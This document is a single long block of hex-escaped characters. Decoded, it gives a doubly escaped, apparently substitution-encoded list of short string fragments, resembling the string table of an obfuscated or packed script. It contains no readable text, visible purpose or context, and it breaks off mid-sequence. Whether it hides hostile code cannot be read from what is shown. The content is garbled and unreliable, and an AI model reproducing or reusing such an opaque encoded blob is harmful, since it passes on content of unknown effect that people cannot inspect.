\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x